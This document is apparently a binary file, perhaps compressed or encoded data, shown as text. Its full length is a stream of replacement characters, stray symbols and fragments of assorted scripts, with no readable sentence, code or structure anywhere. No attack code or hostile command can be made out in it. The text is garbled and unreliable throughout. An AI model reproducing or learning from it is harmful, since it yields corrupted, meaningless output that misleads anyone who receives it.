�=���jK�Mw��o�b�&����C|��"�X������X��ڱ-��a�j�$����N��d)�������.'�֚c�T��7l�<��҅�<NrN�a=/Q�*����D�$^��yQ�Q}���8�ʓ�=f��6��\�*=�*����/��xᄈ��8��ʈw�$V���\��0�Ʋ���#ڲ|�RmNo���p�f���5AL�v�s�I���O�|��ɣ�@t�a��Ξ�ȿ:��P��c��`��Ii��x��F��wm���������:��̖6AG�o��ɵb��s��͊��.��JD}�d9|j��u�j���t\�sR��Z�R ��*=�h���>dL�m�V(��h��i��h��m�BI����ꈜ�.�������g���ʄ��n$i�h�<�,�؂*��"�܈�������������."�f�N�Td���{�)��[�nX��|�p<m� X'^B�r
��(ͼ����*G]"�2�v��9�\n��#&M��,����w&�wv�$&jV��t�v�����P�{g�~wBlO�"��=�Ȟ�n�:k�do�d��t@,ڨ��b�ph���y�j���D(�bH��i4�*�Í�!�@�����J��Bz..�Ҧ��hB��WˈΉVɍ6o�����k�Bɔ�迆���E���&kŮ
�7*�/ ��Ba$�e'V��ţܯ&.g ℆1��t#��#��lƉ��k�R��>eL\�ت�⠇Sx�j�HD������0��%Hn*a��%F�gw�zw�̎jDśë�܋��ǪH�neۆ���iV��|�v��(>����y�6p��Lk��ʰ�)��h�����&(V똖}�ɴ����.����LI�r��^O������������즂1'c�ˢ�LX9�`�� �EA�w�L�p����O�g��H�@���� ,aB�9@��VA�ͪӶ엉%N��vZ~GV�<�K������@��@��Đ��ؚ���*�9����b��bێ-�,"�V�@HT(w����hW2��"b� �h�(�<6.+�+ے�݆���ȍtO�h����n�|�|Ȇԩ��m�L��(�1HD�ȍp�H��.����2ȫ�x�7H���E��������"����w �& �u��s���O��uh	a����( �EL`���9�����z�������N�������[(R����h )���e�z��dU����fl�H��X���B����������h�j��a��"�R���F��VbDw������jņȩ�p(��� &H�hH����_�0BIX��4O�����"�Mi�Y~�����x��z.�G9ʧ�Q�
\E\�c��\R�P�tN��J�]$nj���>gv���_H�:�����Qh��M�D�j�]�p�;ʩNtBo�|�0ݱC�.=O�v��HFH�8c��ü$|��ˏ������F�h�
c��	��)�F������L��@H�{��{=.�xT(��H�.��닜�a>���	k&Ȇ��w�ÿ�)���V;�xɜ�H��Ȇ���"���x�t(��G����:�݅y߭���h�����QEo���xm9�e����g:�|a��8A�n��$��L�E9J�������nx��|�좺C����@�ʿ�j@ڨ(����lȬ&�`}����ŷH�(���)�L鿢��L��X�z�Jˏ� �i�J���껉�h:�؆^�"�)��؍<��n�V��8D2ɜV�ۻ̉����m��^���q��Ō��<w�5�^��B!�T��DJ�@*p|!&T���n@'�U��Z��s�d���]��9��WM�����[�L�+E�g���{��{�4j@����"�ɛ�;�g̽DK��k�,+ٺ�����|���h���-BI�gK��U뚤)�L��	.�j��ˍ�0�V����Y�ޢ�V��b�������~]�$9����p;�} `|���-w��m­��ٌ��&�1'P���x�J� �f�Ԉ�s��`� ���^wgN�$L�x��������I�'���-`%����p�IJ����J��ث��
�J�)��=H
�-�m�ZȰ�������p�����do���#ʽ�(���6 ��n�*�q(�L)�p��V)����著�����i���cC�`z�n�80O:����J�o�����]QB�K��]B�]��hX�.��������xp�^�Q��@^�&-�Z��@bq���]��t�����> `�Jԃ��
՝�@z����w�͇Ί��a��j�1n��e����M��зS㘺��(��ɐ,�,�2�2č��~���-����!����5�?�\�H�������ͳ�ܔ9q��
�C��h��,�t.��`t2&.�b�o
 �-�M���@�zqs�O�]����`��Y�q��s��R!2�J(�$�����]�sF�Էj�s�&�z�p�=�I�zO�J��,��
�r��j��ЍP��L��c��e� {��ˍ�*�j�����w�ո�4�!���&�-�-"�ɇb迄���K�@���0j� �(�|����X6���BRJl�o��_��R�}3N0@��2���f�]�l`FP� mo��n$ů%b�&�����ߥ��H����w�7����l��oH�n)|������������É��	i`@hD��9Ƽ-��>����-�x"�!x�,
c�2��(�v)��!�G%��~�%K�.�2��晜�ݜ�,y��)�V��H�꿛x�.@�w{b#=s���F��6G�iG�����ԬR^�����\�@n�у����k8������Fm� Js��۽J����͊]-btR8�u6�MѴ�x�Nɪ봫Ԉ��F�' �����-�͈�ͬ2���ٰL/�u�	�$�ο�}��nEd}C���U��/�(��L��'4 ��ɍV�V1ᆨ ��6b�fܥiGK��*
��
�W��� I�Y��A���ub\�8����\�z9�d�����qRw�h_�������H�OĠ����j�w�U�#������7�j�q
pJ*����=�
��T��t�.z��k������ژ̒��V3Ӱ��&ȼ\u�'�1a��3U�YۉR��(����3�j�e(Y�-��.��)�T��)�j�J��p$w�$FѸ�V\C
�e����஄v��lvjC
��ĪԬ��jH�8|צ��1)}�&�@�x?���is.��Ĭ�"��>�k�ϼ�����Շ*+˒w3Xݬ�s�4*�8��Y;C+�-�%Q�J��.����/��HgOv6���Rǫ�zh��DH?�3�����ͨ��2�Kyňj����ʡ �)J��B�HȎ��M��_7�����X*̋������V�/����N��:	���I�i�I�{�Ow��X����Q$I	`@�_��R�#J��F�="� ��"l�y�� ��6��� L�����:�/�)���n�׃�fP�#jM��t<���
-���`jD-ڜwĉ,h-����ژ
b���Ͱ�c���v�0�ɍ�U�~��?h���8�iB�^����������Y)h
�N�O剈I�l��d�t�q�w��o�vͷx�r�����v7Xі�H�ҋ�|GǏ��[����I�Y�A�h����ʓ��ݘ1\�
����� Ћ&��Ʌ�|��[�f��ٰf�_��ڝ_��P�ԙ�X�z����L���" X��A�������H��}���~���~.�Aqwǌ�`)؛ %.����S�ߔ����*m�ֲfU���?y���F��׌�IțR�o��x	��g�V�!.���
��|U���p��q���D������-��̬��ĔC$�Lv�G��8i��[�=��x��%۽��$9�MܚΜU����n�@�|e�����a�X^:|�x�'�9�]��8&�eF��ʻ}�1Ѕ�K"s�5���I���89�Z�@���Iv���,:�w�R��\�o�"�\/�q����i�2wX*w,�"� T �L��.9�K�`�W��4�"�����Xɏ_���S�:F� ��Z�'���-���<p����I;�V񏦰U���h���j�&�;E�2d.���B.�a	��� �ˌ:�U�Wa���!�B`�x	�!���%�`H�]REހQ0�5�焥¼�e5�"QF��䙼ɱ��0��~R�G�V���pjw;��uK����1���6B���BD/u�{�.@����/��,قɖ+@Kk��w�J\�t8!!i/�=y��pH�P���b�h�T{h	o�za��⭕�܇�HVpրK�B��$ipF?FỂQ��d|1]����@����P�Ϟ"�)�"�v�J��-� ���x�-1����f�o
ϻ\�� �"���K��� >�A�������iʓb��d+�w�1�������U��D�n�u�	/���"A��̜"f�M�ǜG˘*���=�����V���/+��=λ����cN����	o�"C��~k�fb�1wB�&�D��D�l��A4d��@C����q3��w�n��lh�A�M术�+���0������&M���"��PZɴ�*ŋ.�
�|˩�� �QD ��*�%��6�&A�_<n���䚌ǿK׭)X�xϞ�l��S�F��"��<*��/Mq޿X�aѽ�"��cR���z$���%��Dǩ��']$�]��ߝ���.�E¬?����-�x���}��"Ȱt�"K�~�]���ow������� 󆞯}~�8�2���3�ޏ��}�[�����̀���]%�<,�eiJY���� ��Cb
��L�������>-� �R���\|&Lm�z��Q����k�����辂�Rx�J=�*Y�D�G����H��;e��ɣ�["�5d��0�
 ����ABK
�|��g��"��Y�- %��RW����\��g�"h ��>;��ٯ�����箷��i���w����}лH�/B�)��d�FB�N�Uwk�c�*�݀svIG���!���d?���@`Ă�Cp-8�&���i�&��� j�#p������nʘ��.;\�t�E�^��X	��;�g�_�a�G���@��/7���A�kCi� �n��a�K��闋
�ޒK�q��q�w.�^�8���k�LG�F�u@��8��Έ�-�c��C��L��Ѓ��+��ڒ��Z�����3��3����܄�W���������E�I������a�#�Uvj���;�w���)U��k��vV�\��an`D�F�<H��}��Xו`ɏ	�˨�؏��~�j��&��`��ͼn-�l�w43��v9h�V.ڣ��yLSƈU&�95���S��j`�Ef(��`��D;ڑ�o�A�k$�l�Y�:�>�"4O�i�^ۨ6v��*Su��)/<s���t�@�[�������_��hѨ���
`@*/�n�I���	/|��h���q@ö�y�@-i���떩q���}Tی)���2QÞw]�T2DZ�~�P/��'q�L)y<c����s"��z�	f�p-�8��p�P.�v�b؏�\i�H�9���>��y�>�E�o^9�X���v|�2OY���Sl��>d~[�2f����)K��c�h�4+���;�B��6�2?��\������v�̗�ԟ�2_�G��ߏL.	�`��_�k�]�����bo
���ޘO��O�_�����I���+�����_  Y	�h�쟓���� ��	HϘ�0������w ��_��:���������8�ڐ����l]����^K�����.m��z��	���X�v�ڋ���?��O����O���0�Ⱦ
y+���#���|��pב �������O�خ��9���n���=�����% �w���M�i�u� }���N��/���R�돠jx����p^�/�`}/	+�0o3Ϙ 0���
)i-���k�o�}��� ��N�T��;��Č9�w��Q���
��0̀F �w��艳���1?�x?T`O�h`�)����jX����P�A���И��ˬ����Ak��0 ҃y���ׄ}���ڎQ��������o�P���������a�!I����t)�����1*V\��3������Q�A���Y�Y�N�]k��l��)��~�!ޅ��������x�U��}�a��1��������б �w� ���怌�whԸ��Y5a���ʾ����ݯ�ܻ����a`����G��H.Y��/Ũ
R������L����8�P@���;����w���/7qA�� ���1��P�uۘ�Ll�x�F��F���.�(��ߏ�X�Q��@Q��O����l�������HΊ�Oq�V������| �+G,�t��n��lg�(IϘ��(�ӊ��h��v��!�����k��Yw9����r�g��� �1���������b��^�y�M�n��"/��������s������� �1�4j����r�	nA ׏ƞb����P����\�q�� .8�:Ȏ��8q����t��za�][��/�B#��h��h����/��-����L$Y��� I�2����!��ӯ��������o!����.���*�!	谁�o"��#�� �Q�-��{��&�Q#w+�n��@y�Ghی�� ����y�w�.��á�+����0=$�����b7���A�n��mMު�&?%\�y2){2�"����I�3�8�#/H����O��_��'��w��FR�c�^ɯ_�!�̀]��|ш�������x�9�'�p�ރ��>��� Y��.(���p����gq>�!����O��#>w����q����w�����l�։��w�w�T�8(I���],(�w�����яc�� ((N�����z������p|nW��h�AmÈ��Z+�&�����rgH�)���)�.��%��b@�ߜTpoo-��.������ʦt�o��jN ��N�.���L����v�
�փ*��n����S]B�iб���0j�b���&t��\�a,w��5�a�6!���.*S9	C��39�,P�<���̥�v��x�Q�Ͽ`�#�w��y����Z�w�\"ݻ��V"+�� �a� ^ �8a�V�`oY_���H��A��h~
��Ж�u�B�偼Y�����u��v�<���ڿj�'�+���<`P��\j����
��0*�ݭ~@i�č!�����A�.�J�ʆ���p�̍M�̲t�S�И����J������V�������
y���	qG	�ɹޡ��q���t[��ıY���<)�T�	w��XՏԍ.,��P�	�����t;��-�!����Z���qwl����M܌+��+֝lo�>}D�١Y���Z���@�/QR��	�P����N>w����V�"0�E�V)RU�Tu;���^��&F�ɏ�肼�vR����bʜ>`��u;�+Ҳ=���ɒ=�q-ˮ����1�S��H�|B"���K.i����J#��`x]������+���A�KI��������S�Cu/�=
ل��>�4y�ߥXO���� ���$�U�'�뗝�%x��B�|�g΋�� ����D�����w������*�	y��j��j�t��)�F0l�|��7���K�`C�7v�����m���T���À?ԩZՙ̍jf�7���,�MN	�����}\#smWK�YQ���捉�-��ʽ�-��b"�Q��ܾLd�;w;�Q˽$��+}�����ڑD�]��6�w�YAVn1����'���I�'�,��R�?�E���׀�w�͞v��ڼ8�#��vB7a�����r :>=����n<����w��w�	����^p���U���1�Q�����O�Y�h
�$j֤�^��$���+��<����� iS��H�TO�.X[��z�U������)�)ʒ����H����w����2�=��7Y���#x���.#����������	��<ꂫ���� ��ڈ������A̷@��1��/w���	����.�w��F��L��� ,90����Y{�&� ��b�tƘ�J5[���G�*������(�?����ow"������^��.8�,.��*Nؒ,ο�m�ƁFۊ�߹#���@��a�2�c�!�v��$����7�
�T �wi���pYOO��=c�x��� 6������ٷ��'�wh��wI��9�0���}x��a��S(���n ��1	���ݸ[�Zd��͍"=C�.jF�
�YD!����B�I�XA��ǝ�ә�]#���J��߿*���$=�YR6��8�����Ԙ[.����Ԙ�t1��TTΆ�k�5wƻ�a���͍�"_��4�y�#��,
!�����Sn'F,N,��.8.�!�� PM}��tσy��(��Ta,��+)�pq-,l�~�������mh��ɡ�f�*Pt����	���EZ�{���ɇ☝ � m�_��Y*�RcK �퉍�Ƌ..��-Q�U���To��5�4��} 2-�����[��8ȸD���K�g��t>=�������4jӖ渲g�r��5�Ɖb��b���l��^-xɪ4Հ�;w<�.��X��A��@���+r`ȏjL��;��^��F���
�}I,θ��Q�\�B�p_��N]ʰ@�>�Խ�	��j���K�ٕE� ˱�M����(,ۤb|��d���Ȉ�0o����|� ������fB��vPD͟$}���ɛ�@b��ݱ�s#��	�I���XE6P�+���>����bt;֗2����0%�ӣ�7�����Q6��B�bI ��6m@�V�?�M�?��(
��H���,7�YoD.�zw�D�tU��=H����Oh\�����_gN����m0Y��}����XM��`�k�Vw����ĳ�
H�c��B�9���3_���{�����c&茍�j3�n1�yJ�Lh�#��#M}�5�c���+����{މ���ڑ��ټ�,�kZ���3 a�����������?4�<*�j�H���2w�e:������܌��Qh�a��	����ja���PoV��(�/��t�n��X瀞� ɛ�X
�PUf)� w���*`B�����2냭8�k��~�ɇ��':��(�tK��������������޳|��-��չ]�|ϙ���j(�j��Ȏ���V���ʂ�
���]��9ʹ]����}��s��-�誃����l�qo�S_�w����� �<	��K�A�:����ռ�-���Y�쨨�-�dɊ�(��⫰�߯����	�&��ᯝxݺ��������P󭺙8�w����p��n����
ې���ƀ���� �X�	w댞�Ǌh��y����8���������x����/��p���P��8�����x�{��<��$��$X�[o��_�+����H���ax�P~�����_� >ʦ�Xn�ň������(��;�J��8����h����(w��I�����8N��֟�[Oď=�P������p����p(<Ɏȟ[ ��`��n��X�9���V���˪" �o`�Il������!̜ZZ�eۡ;��@��-�RwM��H��ϴQ����a�����;i�����Ȏ���혷���>�}9i��?�����y����������9��x��Jѳ��:�����Ȉ�����9ڋZ����-��*��+�.X
r��8
�i�"ݎ	��"���.�8�D(�5���)�_�5_��茮��{�����"\�n/�F-����|��h�	����ߐA�ⲯ:���� wH��ڟ�)�oYL�g?��������	�ê���'w+��x�'�؏��Ĭh�� `ې������"m�Ȋ�����H�����:Ȏ�!��	��꓎mY��PP�Y�3��y?1�T�w��8���	�j񤍙�+x�a:@�Ԏ�!��ޜ��w����Z�����d�(�ᘠ	�P��Ɗ1 w��P�������T=����������I	����B	�yq�怀�Ţ���*�ϻ4��������(�y�Б�����»�Ҙ���������wr���O<�m�D1.�R��_Ȏo��Y�����
�L-���9ۘ��"���wH�wH��).O���*�Y!�/鑙oۀ�q�:��%b"g����9����LP����-��9 �(/� �m8��π��Ȏ�Ƣ��ق�����#���h-3���
��99K�/2��ِa�ب�j�����+#+�.����!����¾r��8�A����u�������x�]r�U�w�m��ؘ�X��o��!D\͓w��X�c��	8����'��邥:H��D(�:H��/�3�d~��'���(���=��!��񻒣�u(+��%J���x��Іa�m����m���X:����c�0n��w89�^͹ȿo�'p*���<-r�!��@ɀL��ĳ+�/���&Ȟ/��-�?h���$:/L�������zɏX��\�c��!���,�X��S�N�x�mx�9��q��y����q����$=0�j;:��ٙ�wX0)B�� �6M1���#;�p)���	��s�kA����w��w��L_��������"԰L�n�ʿ0/��-��x�Ux�KS����x������,�ـ���&ڂ�HHQM�#�A����6~�r��8�O/҈��R6O��=�|�2�=��q��ӳ%��$����I�+� -ۂ�H�}���?�p��(��� ��%�b��C9�c0J���	3Z��Z(%<�o��OπD^K��@���@�@��w���ݶ�̀I����Jr���謨�n\�r������ O�	���:�8�`(��8���(���$w�J�A����>>�Y���ȿO�	����@���x��96�	�D�/���NZ���?|^�N��O��x��M.n�#�=>�B����K�I��Iܡ���.���7��UhM���@� ����#-�I��D��ɆeXZ����D�ϸ��I����"[�c6����2���t��}�t�QP
AwMİ�#����m8BK�I��$�H���(8�|��uȂ@��/�<3$��J��x��䙐z�A*�)��?(��!����5~�Z�4��Ԙ}��z�*:���A��,���d�j5:��츁�.��Ď�r�mx��I�D4JQ��9 �B\��WR�9>���c�N]������2(����љ&4�S}�E�t��}�SN�:���hEJ/��,#�(�<��rښ�჌Pe�CL�:w�I���$#��t��w�(O���Y���w�R6�RS����5R�s�D(^��_-�;��%[�lۘ���`�%uI�o*�%����6���J6�->-���g�Iw�NC�{���H�i�#�J���ߜ�☆�
^�ZL��	V�S�ٙ��
���$���D��:R1]Ԛg�S麿*L�?�,�5����<[���D=�..ٟ��->-���9�4`�X�8��ȃ�X:|�:�#\w�!���Y� ���X��V���n�k.kVw�<�t^ˆ�|�WYy�?�kHUt9����R�?H�=)�C�m������Q� uX���>�?g�IzI<��>�6��N� �N�U�&������t1��BO�"��DMV6�m$k���H��(� �a�a[�`���]�-�A0dZwh��bh��"���b�d���뎞�ؙȁ���c�(����4��?��0hr�{�E��O1d�9�T���#��6�e���Q�T�Ec���zf�lj�������As�W�vw��ӎ�h���tę��(��^Ŀ���X�U��xY�ȁȄ>�c.��x+�DP6�X�i�ݯ����Y\�
֚%�ЬH���:����=�ɂ�Z{�U��ǌ�A�iQ���~��lW��(�H{!�B�1}ކ��ȁw(|t����ȎH��4�U�A����(.�zo�>yʙ�Ȏ�H�3�����0y��zY9����J:�f��X ��H���<[$;哐ϊ)��ؙ� ��soIᘊ�VÁC8�u��Fw�C��Ȁ�y�ƣ�+;>-��P���忀��o|�@�~�����{?H~旚و���@q��I�łb� xW�Ҍt`Xj7���tc��	����Ҭ ������̀l-�(�-cn؈:�Z,jx�.��$�XD���p���a_G푿#�u�+��ʀ�������D��s�!�� ���9�}f��¨I�}�� ��M����I�J9���X�֨-����������@��+ӊ���஡��Ç`�m�we����]B]#M>�����"������~��6�T��'�dQ�r�pgQ��|,�`X�͈wZ!�S1�`
�v��цh�_�~덭��� G(�d�(۩�
G ��@,��¡M�>�@�FK�D
P
����@̏�Psob|[�N4�`i'
6�)��C��T�������B����Y*��2L����X=]^ۅC
bn���(���#-������l�g�
��L�������љ2�M��2�)��-��rw�8
�b�:�h��9,�!��d4i�l��O5*��ʩ[qH�xqO����ɍ2]�~�8h��@�)�M�k���qo,��SC1�����ڠM��f`ۈ���\*��o*�{�i��5��ڔ�-�I2i����-��Z���@��k6�#)I�2l�9$b�͍��E�ƽ˽�[�H��}�]�8�:[x���՘I�* ��T�	h�v>R�']#X�6=�T�����zZ��U���*�: V�=�f�9�X4!��p�w܉��'�~�\j�� �'%B�I�f���m��
 ��&Q��
�a$��svO�f��.�y򖁊(U�e�"�`�M�.�g?B�RE"
(�Jƶлb �8�t��(�Ӈ�,F{�Ӑ�届��$>C�����Іm
�1s��.%�7'�tN�������ê�e��f0KyN�"���xa���?���M�Ǵ����� `�Y]�}Z3R�~��;}�E����ɨ�i<�m��3���g��|��僳�pχvYw�g�T���8䌶���������QrPo��I�������<"��r��v�q�H�&Q����0��H��؂ꂀh���*(�P;����J���Pg�[��8�䌫(�Y�Z�Ѵ��a� ��K
0h*�ʂ����H)���`���`���j���+ͨ̒��\v�/Ǧ��k��U��*��c�����`)ɖ(����*x���VF�?bK�f�5r9L��ˋ)� ���l�wi���ʉ:�ȹ����w,����p�xM�	ҍ��
�«�ۜCS8p�h�X����V�(�@�|����� �l���u�MM���"��4	��_׮����H�r�񩬫?B[~P�.�k�ר�Y6�a�΀��&�Ų���ߐ��xJ�6[��/����d`H�C�H���F��*����+Gly(��5�1�C'����#��<�
��L�;@ΰ����"�������C�I�̥H��h��qHZ����@3a�}j2�̒H���p.���nw�����Я�	�6�W,��
�L"�D��^��&J���+���9~i$wx����(vC���@��Q��L�ͬ8����Ѝ��1�8����Ͻ)_Z�� H[�ʔE��:�܀~���`K<�CF��(�uOݏ,�� ���Kr��~i6wx�F��Α���q���:��M��.�� H^��#<�X*�@��Mc�qc�,�����肷�G?�@�w����}�E�=�XYV���i��KZX��<=����s*��wZ�ĩUJ���cQ/h��0�������M�w K��4K���O�����T�����LM�X��+
��^N�)�����x����V�!W:�MG�;��筃<|`Ԅ������O��������*袸��([߫�jC��F�w���/��;�Vč��� K��@�"̎,�QGc����vz�X��)Mʂ�ԝ����q�p`8f�7�$���92|@��#�ɜ��ծ½Tsrقܻȉ�+_ㄌ���
���w����9�`�QE�Έ���K�{
0�;Q���.k�s��9�8u�����q�^C
 �7�|����P���"ie��ĠZs}������M����O�����Ԙ�t�e��������2�g��i��@e9�[��$U
�G�����[-8�k6���i�=�
�o���Wuj�7�`ګ}Է ���ǧ�qiH�������QR�����\�ʟ,h��H	��Z�P�y�uI� ⺪���R�|(Tcw����\[s0�*�u� 7��Г�)��U\��NV%�à_HBD�Ȏ�� �I4�I��>�ٹ���Rt��8ˤv�I����T��~����88��[5Uk��b�H�*�a���6�ˀ8J�£�������r�b�)� 	�X�� �#�8�h#I�9�	��LB��$x����q�'�!P��J�1����13��Mh
~������ �莁�66+��a�9���x���� �أ����r����w��	�@�0�#�� �8�	;=8 �E�I�HVЌ����(�ų��h�\4֙�0��<���ʯ\��8-h��ё�\��e��6�#�RB������;�X%K�x��Ԙ�)�Zj��M_i�HI��Lב��P
�\�����d����`�=çM�3�D��K-��8xL5�����; ��nr�q�(�$ќ���	G�7]Ѕ�y���2CC��l����ˠΔ�N�B����d�����:�W2 �z����Hm0�w6J�<�J'�q�P�{;���A!�K�&��ˡ �x
L2�#������~��*�q@���
��2ס�HȤ���@d`���x:$
 @z1
2 �9�4>��8�.J���4 t�� z��ys �P�y  ��A�6��;�������hAk��5�;���Nȴ�X���Ȋ.K�������q����~R@�a�@��DJ�i�8�t�q����=�sMp�-}�,"Ӎ�H�,C�h�m�޹�+Iwj
.� (L:ݸBĂ��@��(O,�B��.و��͚�"%�<&,�8��43J�d���̀8���������샬�2�44@"ʸ�p��bM�@����р�!�D��(�Ќ鑨舉�Fd��8��PIF��C��f���kD� �Ö{���is�#_����k0	��M�: C�2P�1ǲ�@AM�
0��;���bM��:���F�u���X�e��X�:C��	
iX
񹋍�"g4>�Cw�,%R�1w[�9P��b'@�4���p�A�ˡʧ�\�s�T�P(�1�ʐ�{s)�9�߀2��.��X �(�-<X�`ɪ� ��F������|�
i8N�<"��xBz	@ȱ큱��lX�0��+�1�X襹������z)%����p�ޡ��:��ܶ`��==hO��&L4\��L�5��8��`�9����ֱ����M��[4� �]�z��˘Zd�[\',���,OX�q�1�����-��HC�8X�Ѩ�w�i������%�2
���k�l���8\
0��=ت����u����� �)����,������%"����t$J��ӵ�82�����H�0������A�����U��X���&
P�|��P�S��*�@��qC�	���Q�5�]���	��J@ ���5 Ĥ �ȼХ��� ��R�˶l�R�u�Ħ� �_�M�� *��U�\	��� 52���7��7�n�����+ӣ��aD�=Su��w��>.�Ż�ԖM��: J��I��%�%�B^��uz;��Ѝ���x.�* i$=��	� ��
��^y��1$l�&���d٥u���2̢ ���
��N0�*
�5 U���5��гiu7֢V�rFX���Z�� *I�)Rz� �aH�"V��	�R���`p���;��&��!C���&�˫������*�&�Y����:�?������	����	S����]�p\�� ������R�҈�<I�V�rSZ��+��Cw��k��ң��]���:��6��8ix�&У�;�*^��:��1�
+.�i��P���j
P�T����5�Qԓ�N�3��p�� KՀYT>A� ������Fd����\�&�6 F��@r��fV�y����@���h����(������natĆ���k��<���V����sN���9��8B�#�8�&����^r��նZ����F�{s��H
˴��p�٘�����@	�@2����8���S����w��]�tQ�~��/y̼�͇�m��\r�]r6��;U����&o�Fmj���P�x�8�p�����`��`
�(��ȉ������ �.$���/�����h�,�FZBgl(0��2� q2����+-�;x��Y��fMf��xm��ύꏃ�����0�
�t�lƕ⪰�p��H
3�����@���9��q����8�ʮdQ�m(����Bh�����k��c��)��޻$�� m��*�c��j�ow~A舲�������D��	���<�(�@��@@Ɗ�H

H���q�	�h���<��1���%���e�Ah�Y��e^�c�x����)��t��aSo�.�����?>��6BȐ�0����p��`�d����@�I��p�cF�ev����9ȍ9q�5�19�5����[��ڨ���ndq.g�%��������� e��2�x�?F��M��h��
I���\	���p��
�����y
��@w�h�q�aFA.�9`
����ͥ�7I�MЉ%�e�2;�a2�F~hH3֫`i��YIK�h�&	���������� �������!�X���0��d�9��
�X����deN
����X���	�ObI}�(Հp2�`A*pFݾ��O����I��i�_#HA����Z	�pԌ����6L�����������W�v�g�8r�W�ѧ �8}�8}f�_��g�0� k�H������IQz�Vt�Șw^~�_�|�?���S��X�e}�� ����2�_����v���h��`<���٠���
��M��(�A���Wy��av��r�����ۍV5l����Х���m g��%y�Y��w�tI�~g`#�Í��k��� ����#���q�GH��������ـ�6���p�-.�.�����	�rv���*�r�Wf����.����	��B��m��Xyƅ�B.���g�,��O� ���u�w�����@	� ���������?'��������
�h�W2͉c.j�0
��^��1���dB�����N�򟟃��X������C�5J 7V��G���2�tFD7�w��d�������y�L����!A,����	��b`�{�����	�m�Ub\	�ؠ����xhg�K,�:��j����DT�)h�#��T����»�Cu�,����(��`��D���8|�V4���}ICJ�w�A� ����w�-��_��2�����I�g��� ������԰*��j�T@�f��������ٳ��Y�ȿ& uH���)r˭ͧ|d�	��̫���a݉m��M���DdQ��fn��U`zw��BW��w�����aX���HH��U�ʀ��X��F�� ���R�,�̮�x���ŨΕ�HO�4��Hm�������l J�w�X�&�y�{Eo�����H��@���.����И��X�o=��(�w@���C�������U?X�}XK�u�ha��wȈ͛��]���`Л���u+i�Y�*��(���8��(\i*�� x�"�ۘ��\z������.͌�����Xʂ��b-��٨���M�#��$�ΐ��j1�� uqPެ�b�l�pQ�Ѽ�,�,��j�*��& ���C����ؿ����d����;��H�0v��L�x�)�v2�w���u��OIH;���J�m���.w�?��h�if�ز�~#˞�R&3�5)
��4ـ����!j@*���И8l��լiI�/��N�ό.T�9�������	m�]��Iy�c�s���4��H�zV{��_P2t�?�yQLDW�����{l����2�@&,̓�|��F��?� ���&F�	
#�u[}_����K��(K�.�t|L����b�.�2������W\�pAXy�����kzʌ~1>�ʉ��Tz'в������3K)n��-���w`ɀ��x��o��a_��Ȅl�����4띍�M�6�Hb�{���Ą��"?�a}%���&/:,�g��P�:-���j���W�ҏ�����	� �<�u�����h]��IÍn�H��Ee�9ӂ$6��Йɜ�{K�� >�c� ��H�4a���*SѴ $�8�0k���bɯ���Q����L���
�k�����ދ�n�?�8Ȃ����Y���٪�\\�
����+Ȧj��-Xƶ��d�:�,�Hw��3����I%�l��	��J�;��K
U�:$��jF�|v�0,lI�i֩*������h�Hn~�#-��u��H�������ǚ2����ZR��!�>l�Y񭤇��PE&�dHO��/�p��hmRX��̬�U�ϝ�
��%�������\Ŵ^���sϴxz����Uc[��8�ga�*Ț���n$�U��Y�؀�H�����Ͱ?)G������#8�=��&:���JZ�U`��Ȍ�阿Q�t肷��Ԃw���z j��Ԁ��B"����0��4/r�,�������:$�Ă	��j�-,�H�C�G���dX�<�-Ng�<�1�8�쪛�#��ui��H��l"d��]����w�����(W`�T�k&�I�ٴ����D#�G���|Āl���$�:�/�f�TEf����
H�',|�n@;d�۰z$��Ò�y�����X�!=%�����St���P�h��h�#m��Y�ύ���B�&h�f���-`wx�
-莣Nl���
��ʃPR��1cD�O�)i2�6d\�&H&��&;���0H�*F�,��Z	�.��gp:�[zib�HJ`����	��������ʌ!m���J�����Ȁ��J�(v+�Ҡ��X��	.ٵbN��A����يF D�XH�	�i=��d���dζ�	�q|�����J͊��ݪ,S��Z��:m�6v����M�����;���o�q����+u�L�F��
�E:��X
��`��w��k���`)�`,�a�wؕ�%�����nK��/���2@���b���ǻ�}�������aԱqx�C�B���`�>܏̰����݃�Ue,];��Oi�����Ƙe�t	�� {�t��dɦ:��t؀׬�T1���$@���2�%[�M�apH�oΉ�ЙpF������?��p�&?:�L���pj�⪃iw0F��M���~�q.ZL\�k<�7��@�׸aХk���P�w�n�� ��{w�l��H�����,���Р���H��x���>f����2)L�C�_i�#����-�q^Ռ8�(;GO��s�>��(�?���\͓6�ۂ�ʆ�"z�UyLߢϦp1�9F�f�O���D���PHl{�WIu�h%���YU���L�������H�ܝ ш�Ɂ�t�@	�@
2%S0S\��N���h\,�d �'�W�@
g�h8�����!�I�%Hl����L}�K��P���!i��t���)ȟ$��iw�v��0Q���ݍ(��X�T�Y�A|��i<MQ@���&tˑ�iL���ٸ�m<��-�ӄ
�䍂b�B��8Uڄ����u-,u"��F��Ձ(�y����,˟ WʘɊ]��(�����J��i�<�������-ٍ���D$m �(Z�����^�PL�dG��Ն*H��J�U)�l鑦���S�̃qO��*��d�u�U)�1�NˀH��*����1����@�����j�*ڈʪI@�wܚ$j�<�q�i��MZ|��`Z���WEWy���AZ0Ml�|V~-�������bM�������Q)_�`DhT"�k����*�,�P������<8I�)�mʱ��L	�Nk�H�Q����ߜJ���� ˔K��K�`�����ȉ�����(3�B��՝����0�W���$��|Q��@�����Z)���]�H�����,(��P�i���D$TMtٕ�T������)I�����w�i@��ސI�N�l��8gt˦֊��LϨ�P��q�����̮«ښ8���,�vk�@mX�|�C�,�@�l|��vm��F���Aljgp@�95���%��$�(H��ߌm����XJ���1���b $e )ؕ��h����|�ɖ�hm�aָ�ڦ�h�]���Ϯ́l���ՆZE�����U���=R��n��DQ����F����_�so��]�L"(˔��mW�����m���u���� ��w���] �bH����,6}�
"P���hK�@��Z������p{l=�`�囑�Ih� ��N���܁�Eʜ
�Ky^�j��A��M�p��D�G��1�����ʫx]ﮍ��	������L���L@�V�������vUӅݍ�M �D�f-Y�̩��l�^-�i-!��^!��lt��kP��L��ʴ�Yq��]��P�
J�PT�Β���uK&�Y�89���鈚������!��fw������"b��(S��B�J�l���,[3��`"��z��G���X��YS�%,l+�H����u�Yuˋ#��>��>R�_(o�6ŎyÿhKc<#��&�3ℇ�@/�@��Q$&ě���(��u�q�]��m��L�T'���o~�˛ܤ~�K�Q�ݕw`����JL��@ց̮�U�
